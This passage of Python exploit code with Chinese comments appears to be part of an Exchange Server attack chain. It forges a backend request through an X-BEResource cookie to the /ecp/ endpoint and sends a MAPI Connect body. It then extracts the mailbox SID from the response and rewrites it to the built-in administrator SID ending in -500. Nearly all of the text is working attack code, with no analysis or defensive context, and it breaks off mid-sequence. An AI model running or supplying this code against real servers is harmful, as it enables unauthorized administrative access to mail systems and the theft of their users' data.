 # MAPI 请求体，用于发送特定字节到目标服务器
mapi_body = legacyDn + "\x00\x00\x00\x00\x00\xe4\x04\x00\x00\x09\x04\x00\x00\x09\x04\x00\x00\x00\x00\x00\x00"
# 继续发送请求，通过 MAPI 确认访问权限
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Administrator@%s:444/mapi/emsmdb?MailboxId=c8c9275b-4f46-4d48-9096-f0ec2e4ac8eb@lab.local&a=~1942062522;" % FQDN,
"Content-Type": "application/mapi-http",
"X-Requesttype": "Connect",
"X-Clientinfo": "{2F94A2BF-A2E6-4CCCC-BF98-B5F22C542226}",
"X-Clientapplication": "Outlook/15.0.4815.1002",
"X-Requestid": "{C715155F-2BE8-44E0-BD34-2960067874C8}:2",
"User-Agent": user_agent},
data=mapi_body,
verify=False
)
# 检查 MAPI 响应中是否包含关键字
if ct.status_code != 200 or "act as owner of a UserMailbox" not in ct.content:
print("Mapi Error!")
exit()
# 提取 SID 信息
sid = ct.content.split("with SID ")[1].split(" and MasterAccountSid")[0]
if sid.rsplit("-", 1)[1] == '500':
print("SID: " + sid)
if sid.rsplit("-", 1)[1] != '500':
print("Original SID: " + sid)
sid = sid.rsplit("-", 1)[0] + '-500'
print("Corrected SID: " + sid)